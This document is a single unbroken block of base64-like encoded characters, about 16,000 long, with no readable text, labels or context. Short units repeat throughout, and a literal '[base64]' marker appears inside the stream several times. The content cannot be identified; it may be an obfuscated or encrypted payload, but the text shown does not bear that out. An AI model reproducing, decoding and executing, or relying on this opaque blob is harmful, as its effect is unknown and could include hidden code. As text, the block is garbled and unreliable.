omLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omLTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omLromKromLfomK/omKvomL3omKromJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omKvomKHomKvomKzomL3omLXomJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomaLomL/ombDomb/gqozgqovomb/ombTomL3ombDomajomKDomanomajomLzomLnombHombHomaPomJbomaXomJbomIPomb/omKvomK3omLromKvomKzomKromb/omIXombDomajomKDomajombTomajomKDomarombHomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/omb/ombTomI/omaXomajomKDomajombTomIDombTomIHombTomILombTomLnomajombTomLnomanombTomLnomarombTomLnomavombTomLnomazombTomLnoma3omaPomLHomL7ombDomLvomIPomb/omJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzomb/omIXombHomKPomIDomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/hta/htb/hta7htbXhtbLhtaromb/ombTomL3ombDomajomKDomaromavomLrombHombHombHomaPomIHomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/hl6fhl7fhl7vhl7rhl6Hhl6bhl73hl7rhl6Lomb/ombTomL3ombDomajomKDomaHomLromavombHombHombHomaPomILomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/Gk8aDxpLGlMaDxpLGgsaTxojGg8aE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmt6Ji76Jmv6Jmx6Jmx6Jmx6Jmj6Ji56Jmo6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4LGK4LGa4LGZ4LGf4LGK4LGd4LGd6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Jmq6Jmo6Jmx6Jmx6Jmx6Jmj6Ji56Jmp6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4ZqJ4ZqZ4Zqf4ZqS4ZqI4Zqa4Zqc4ZqJ4Zqe4Zqe6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji76Ji86Ji86Jmx6Jmx6Jmx6Jmj6Ji56Jmq6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4Y234Y2n4Y2h4Y2g4Y2j4Y2k4Y2w4Y2p4Y2x6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmg6Jmq6Jmr6Jmx6Jmx6Jmx6Jmj6Ji56Jmr6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4Kim4Ki24Ki14Kiy4Kig4Kix4Kim4Ki94Ki64Ki94Kig6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Jmv6Jms6Jmx6Jmx6Jmx6Jmj6Ji56Jms6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4LaK4Laa4LaW4LaX4LaM4LaL4LaN4LaI4LaI4LaX4LaK4LaM6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Ji96Jmo6Jmx6Jmx6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6JiA6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiA6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiA6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bWv4bW/4bWu4bW14bWy4bWq6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmr6Ji66Jmx6Jmx6Jm06Jm56Jm56JiD6JiF6Jm06Jm56Jm56JiD6JiF6Jm06Ji26Jit6Ji06Ji06Jmx6Jmj6JiB6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiB6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiB6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4Zen4Ze34Ze74Ze64Zeh4Zem4Ze94Ze64Zei6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Ji66Jmr6Jmx6Jmx6Jm06Jm56Jm56JiD6JiF6Jm06Jm56Jm56JiD6JiF6Jm06Ji26Jit6Ji06Ji06Jmx6Jmj6JiC6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiC6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiC6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Ji76Jmt6Jmx6Jmx6JiF6Jmx6Jij6Jix6Ji+6Jmw6Ji56Jms6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jms6Jmx6Jmj6Jil6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm56JiD6JiF6Jmj6Jil6Jix6Ji+6Jmw6Jm56Jmw6Ji/6Jmw6Jm/4K6v4K6K4K6M4K6X4K6y4K6e4K6R4K6e4K6Y4K6a4K6N6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Ji86Jmh6Jmx6Jmx6Jix6Ji26Jm46Ji76Jmx6Jmx6Jij6Jix6Ji+6Jmw6Ji56Jms6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jms6Jmx6Jmj6Jil6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm56JiD6JiF6Jmj6Jil6Jix6Ji+6Jmw6Jm56JiW6Ji36Jis6Jix6Ji+6Jix6Ji76Ji56Jis6Jix6Ji36Ji26Jik6Jik6JiW6Ji36Jis6Jix6Ji+6Jix6Ji76Ji56Jis6Jix6Ji36Ji26JiD6Ji/6Jmw6Jm/2pPahtqR2o7aitqQ2pDaitqM2o3omb/ombTomL3ombDomajomKDomanomLvomLvoma3ombHombHomIXomaXomaXomaXomK3omLbomLzomL3omL7omLHomLbomL3omLzombHomKPomLHomL7ombDomLnomazombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomLnomazombHomaPomKromL3omKzomK3omKromLbombnomIPomIXomaPomKXomKXomI/omaXomajomKDomajomaPomInomaXomLzomIPomL/ombDomb/vsZHvsYDvsZfvsZPvsYbvsZfvsbfvsZ7vsZfvsZ/vsZfvsZzvsYbomb/ombTomL3ombDomajomKDomaromavomanoma7ombHombHomIXombDomb/omLzomLHomK7omb/ombHomaPomIromaXomInomIPomb/omKvomKzomKHomLTomL3omb/omIXomaPomIromIPomb/omKzomL3omKDomKzomJnomLTomLHomL/omLbomb/omIXomaXomb/omLTomL3omL7omKzomb/omaPomLromLfombDombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomL3ombDomLnomL7ombHomKPomKzomKromKHomKPomLHomL7ombDomLnomL7ombHomLnomL7omIPomb/omKromL3omLXomLfomK7omL3omb/omIXombDombHomaPomKXomLvomLnomKzomLvomLDombDomLnomL/ombHomKPomLvomLfomLbomKvomLfomLTomL3omIPomb/omLTomLfomL/omb/omIXombDomLnomL/ombHomaPomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLDombDombHomKPomK7omLnomKrombjomLnomLHomaXomInomIPomb/omLvomLDomLHomLTomLzomKromL3omLbomb/omIXomaPomK/omLDomLHomLTomL3ombDomLnomLHomIPomajomKDomajomIXombHomKPomInomIPomb/omKromL3omLXomLfomK7omL3omJvomLDomLHomLTomLzomb/omIXombDomLnomLHomIPomajomKDomajomIXombHomaPomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLLombDombHomKPomK7omLnomKrombjomLnomLPomaXomJXomLnomKzomLDomIPomb/omKromLfomK3omLbomLzomb/omIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombLomajomKDomaromajomLromLzomL3oma/omavoma7omazomajomajomajombHomIPomb/omKzomLfomIvomKzomKromLHomLbomL/omb/omIXombDomajomKDomaromazombHomaPomKromL3omKzomK3omKromLbombjomLnomLPomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomIbomITomLzombPombDomITomJzombbombHombfombTomb/ombzomanomb/ombHomaPomKXomK7omLnomKrombjomLnomLTomaXombnomIPomIXomaPomLnomKvomKHomLbomLvombjomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLXombDomI7ombHomKPomKromL3omKzomK3omKromLbombjomLbomL3omK/ombjomIjomKromLfomLXomLHomKvomL3ombDombDomLnomLfombTomLnomKjombHomaXomabomKPomKzomKromKHomKPomK7omLnomKrombjomLnomKnomaXomLbomL3omK/ombjomIDomJXomJTomJDomKzomKzomKjomIromL3omKnomK3omL3omKvomKzombDombHomaPomLnomKnomIPomb/omLfomKjomL3omLbomb/omIXombDomb/omJ/omJ3omIzomb/ombTomI7ombTombnombnomIPomIXombHomaPomLnomKnomIPomb/omKvomL3omLbomLzomb/omIXombDombHomaPomLnomKnomIPomL/ombDomb/hnbjhnbnhnaXhnbLhnbbhnbPhna7hnaThnaPhnbbhnaPhnbLhnbThnb/hnbbhnbnhnbDhnbLomb/ombTomL3ombDomajomKDomLvomavomanombHombHomIXomaXomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLHomL7ombDomLnomKnomIPomb/omKromL3omLnomLzomKHomIvomKzomLnomKzomL3omb/omIXombnomaXomaXomajomKDomazombHomKromL3omKzomK3omKromLbomaPomLnomLTomaXomLnomKnomIPomL/ombDomb/ds9203aHdtN213bPomb/[base64]/omabomajomKDomajombHomKPomKromL3omKzomK3omKromLbombnomIPomIXomaPomKXomI/omaXomajomKDomanomaPomLvomLfomLbomKvomKzombjomLnomK3omaXomKPomb/omK3omKvomL3omKromI7omLHomKvomLHomLromLTomL3omJfomLbomLTomKHomb/omaLombnombnomIPomIXomKXomaPomLnomK3omIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXomaXomJ/ombDomJnombHomaPomLnomKzomIPomL/ombDomb/gsL3gsLjgsL7gsKXgsIDgsKzgsKPgsKzgsKrgsKjgsL/omb/ombTomL3ombDomajomKDomanomavoma7omLrombHombHomIXomIPomb/omL/omL3omKzomIvomK3omLromKvomLvomKromLHomKjomKzomLHomLfomLbomb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDomLnomK7ombHomKPomLHomL7ombDombnomLnomK7omKTomKTombnomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomKTomKTombnomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXomKTomKTomJrombDomLbomL3omK/ombjomI3omLHomLbomKzomaDomJnomKromKromLnomKHombDomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXombHombTomLnomK3omIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXombHombHomKPomLnomKzomIPomL/ombDomb/gsL3gsLjgsL7gsKXgsIDgsKzgsKPgsKzgsKrgsKjgsL/omb/ombTomL3ombDomajomKDomanomavoma7omLrombHombHomIXomIPomL/ombDomb/Nlc2TzYTNlc2FzZTNj82EzYPomb/ombTomL3ombDomajomKDomanomaDomajomarombHombHomIXombDomLnomK3ombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDomLnomK7ombHomKPomLvomLfomLbomKvomKzombjomLnomKDomaXomJLomIvomJfomJbomIPomL/ombDomb/vr6/vr6jvr67vr7Xvr7Lvr7vvr7Xvr7rvr6Xomb/ombTomL3ombDomajomKDomanomL7omLromLvombHombHomIXombDomLnomK7omIPomb/omKzomLfomJLomIvomJfomJbomb/omIXombDombHombHomaPomLnomJrombDomLnomKDombHomaPomKXombTomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLnomKHombDombHomaPomKXombHomaPomKXomL3omLTomKvomL3omKPomLnomK7omIPomb/omK3omLbomKvomK3omLromKvomLvomKromLHomLromL3omb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLnomKzomIPomb/omK3omLbomKromL3omL/omLHomKvomKzomL3omKromb/[base64]/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omKvomL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombTombnomIPomIXombHomaPomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omKvomL3omKzomJHomKzomL3omLXomb/omIXombDomb/omIHomJromJPomLLomanomL/omJDoma7omLXomJ/omIHomLromL/omavomKDomLDomJnomKjomLPomJzomb/ombTomJzomLnomKzomL3omIPomb/omLbomLfomK/omb/omIXombDombHombHomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomKjomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomKPomKjombDomajomKDomanombHomaPomKXomLHomL7ombDomLnomKLomb7omb7omLnomarombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomLnomarombHomaPomKXomLHomL7ombDomLnomanombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/[base64]/ombfombfomb/ombPomL/ombDomb/gtqzgtqvgtr7gtqvgtrngtrDgtq3gtqjgtrrgtr3gt7Hgtr3gtrbgtrvomb/ombTomL3ombDomajomKDomanomanomL7omaHombHombHombPomb/ombfomb/ombPomL/ombDomb/gq5bgq5Pgq5Xgq47omb/ombTomL3ombDomajomKDomanomajomaDomarombHombHombPomb/ombfomb/ombPomL/ombDomb/hi5rhi4Hhi4Xhi4vhi4Domb/ombTomL3ombDomajomKDomaDomaDomLnombHombHombPomb/omb/omaPomK7omLnomKrombjomLnomJ3omaXomb/omb/ombPomL/ombDomb/hi5rhi4Hhi4Xhi4vhi4Domb/ombTomL3ombDomajomKDomaDomaDomLnombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomLnomJvombHombPomb/omb7omb/ombPomL/ombDomb/vv5Pvv4Lvv4Lvv7nvv5fvv4vomb/ombTomL3ombDomajomKDomaromavomaHoma7ombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomK7ombHombPomb/omb7omb/ombPomL/ombDomb/gsZngsY7gsZrgsZ7gsY7gsZjgsZ/omb/ombTomL3ombDomajomKDomanomavomajomLzombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomJfombHombPomb/omb7omK7omL3omKromKvomLHomLfomLbomaXomaromb/ombPomb/omb7omb/ombPomL/ombDomb/DgsOVw5bDlcOCw4LDlcOC6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmu6Jmh6Jmg6Jmx6Jmx6Jmz6Jm/6Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6Ji76JiD6Ji/6Jmw6Jm/776g776j776v776t7764776l776j776i6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmr6Ji96Ji76Jmx6Jmx6JiF6JiD6Jm/6Jiw6Jiq6Ji96Ji+6Jm/6JiF6Jmx6Jmz6Jm/6Jm+6Ji06Ji56Ji26Ji/6Jit6Ji56Ji/6Ji96Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6JiV6Jmw6Jmx6Jmx6Jmz6Jm/6Jm+6Ji76Ji36Jit6Ji26Jis6JiL6Ji96Ji26Ji86Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6Ji56JiZ6Jmx6Jmj6Jix6Ji+6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Jm/6Jit6Jir6Ji96Jiq6JiZ6Ji/6Ji96Ji26Jis6Jic6Ji56Jis6Ji56Jm/6JiF6Jmx6Jij6Ji06Ji96Jis6Jm46Ji56Jie6Jml6Ji56Jiv6Ji56Jix6Jis6Jm46Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Jm/6Jit6Jir6Ji96Jiq6JiZ6Ji/6Ji96Ji26Jis6Jic6Ji56Jis6Ji56Jm/6JiF6JiD6Jm/6Ji/6Ji96Jis6JiQ6Jix6Ji/6Jiw6Jid6Ji26Jis6Jiq6Ji36Jio6Jih6JiO6Ji56Ji06Jit6Ji96Jir6Jm/6JiF6Jmw6JiD6Jm/6Ji56Jiq6Ji76Jiw6Jix6Jis6Ji96Ji76Jis6Jit6Jiq6Ji96Jm/6Jm06Jm/6Ji66Jix6Jis6Ji26Ji96Jir6Jir6Jm/6Jm06Jm/6Ji66Jiq6Ji56Ji26Ji86Jir6Jm/6Jm06Jm/6Ji16Ji36Ji66Jix6Ji06Ji96Jm/6Jm06Jm/6Ji16Ji36Ji86Ji96Ji06Jm/6Jm06Jm/6Jio6Ji06Ji56Jis6Ji+6Ji36Jiq6Ji16Jm/6Jm06Jm/6Jio6Ji06Ji56Jis6Ji+6Ji36Jiq6Ji16JiO6Ji96Jiq6Jir6Jix6Ji36Ji26Jm/6Jm06Jm/6Jit6Ji56Jie6Jit6Ji06Ji06JiO6Ji96Jiq6Jir6Jix6Ji36Ji26Jm/6Jm06Jm/6Ji+6Jit6Ji06Ji06JiO6Ji96Jiq6Jir6Jix6Ji36Ji26JiU6Jix6Jir6Jis6Jm/6Jm06Jm/6Jiv6Ji36Jiv6Jmu6Jms6Jm/6JiF6Jmx6JiD6Jm/6Jis6Jiw6Ji96Ji26Jm/6JiF6Jmw6Ji56Jie6Jml6Jmm6Jij6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm46Ji56Jie6Jmj6Jil6Jmx6Jmj6Ji56Jid6Jmz6Jml6Jm/6Jm+6Jit6Ji56Jml6Jm/6Jmz6JiS6JiL6JiX6JiW6JiD6Jm/6Jir6Jis6Jiq6Jix6Ji26Ji/6Jix6Ji+6Jih6Jm/6JiF6Jmw6Ji56Jie6Jmx6Jmj6Jil6Ji56Jid6Jmz6Jml6Jm/6Jm+6Jir6Ji86Ji36Ji16Ji56Jix6Ji26Jml6Jm/6Jmz6Ji36Jmj6Jiu6Ji56Jiq6Jm46Ji56JiQ6Jml6Ji26Ji96Jiv6Jm46JiA6JiV6JiU6JiQ6Jis6Jis6Jio6JiK6Ji96Jip6Jit6Ji96Jir6Jis6Jmw6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Ji36Jio6Ji96Ji26Jm/6JiF6Jmw6Jm/6JiI6JiX6JiL6JiM6Jm/6Jm06JiO6Jm06Jm56Jm56JiD6JiF6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Jir6Ji96Jis6JiK6Ji96Jip6Jit6Ji96Jir6Jis6JiQ6Ji96Ji56Ji86Ji96Jiq6Jm/6JiF6Jmw6Ji/6Jmw6Jm/4LO24LOa4LOb4LOB4LOQ4LOb4LOB4LKY4LOh4LOM4LOF4LOQ6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmq6Jmh6Jmr6Jmx6Jmx6Jm06Jm/6Ji56Jio6Jio6Ji06Jix6Ji76Ji56Jis6Jix6Ji36Ji26Jm36Jig6Jm16Jiv6Jiv6Jiv6Jm16Ji+6Ji36Jiq6Ji16Jm16Jit6Jiq6Ji06Ji96Ji26Ji76Ji36Ji86Ji96Ji86Jm/6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Jis6Jix6Ji16Ji96Ji36Jit6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmp6Jmr6Jmg6Jmg6Jmj6Ji56JiQ6JiD6Jm/6Jir6Ji96Ji26Ji86Jm/6JiF6Jmw6Ji56Jid6Jmx6Jmj6Ji56JiQ6JiD6Ji/6Jmw6Jm/4Z244Z254Z2l4Z2y4Z224Z2z4Z2u4Z2k4Z2j4Z224Z2j4Z2y4Z204Z2/4Z224Z254Z2w4Z2y6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji76Jmr6Jmp6Jmx6Jmx6JiF6Jml6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiQ6JiD6Jm/6Jiq6Ji96Ji56Ji86Jih6JiL6Jis6Ji56Jis6Ji96Jm/6JiF6Jm56Jml6Jml6Jmo6Jig6Jms6Jmx6Jiq6Ji96Jis6Jit6Jiq6Ji26Jmj6Jix6Ji+6Jmw6Ji56JiQ6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/[base64]/6Jio6Ji56Jiq6Jir6Ji96Jm/6JiF6Jmw6Ji56JiQ6JiD6Jm/6Jiq6Ji96Jir6Jio6Ji36Ji26Jir6Ji96JiM6Ji96Jig6Jis6Jm/6JiF6Jmx6Jmj6Jix6Ji+6Jmw6Ji56JiR6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Jmq6Jmg6Jmx6Jmx6JiF6Jml6Jml6Jml6Jm/6Ji36Jiz6Jm/6Jmx6Jij6Ji56JiU6Jmw6Ji56Jib6Jmx6Jmj6Jix6Ji+6Jmw6Ji56JiR6JiD6Jm/6Jiq6Ji96Jir6Jit6Ji06Jis6Jm/6JiF6Jml6Jml6Jml6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jm/6Jm+6Jm+6JiC6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6JiC6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Ji56JiR6JiD6Jm/6Jiq6Ji96Jir6Jit6Ji06Jis6Jm/6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4ban4bai4ba24baz4bam4ba36Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji+6Jmu6Jmx6Jmx6Jm+6Jm+6Ji56Jmo6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jmo6Jmx6Jmj6Jil6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46Jio6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6Jij6Jio6Jmw6Jmo6Jig6Jmp6Jmx6Jmj6Jil6Jil6Ji96Ji06Jir6Ji96Jm46Jix6Ji+6Jmw6Ji56JiR6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Jmq6Jmg6Jmx6Jmx6JiF6Jml6Jml6Jml6Jm/6Ji96Jiq6Jiq6Ji36Jiq6Jm/6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiZ6Jmk6Jmo6Jig6Jmu6Jmx6Jij6Ji56Jia6Jmw6Ji56Jib6Jmx6Jmj6Jil6Jil6Jil6Jil6Jmj6Ji56JiQ6JiD6Jm/6Ji36Ji26Jis6Jix6Ji16Ji96Ji36Jit6Jis6Jm/6JiF6Jml6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Jmx6Jij6Jix6J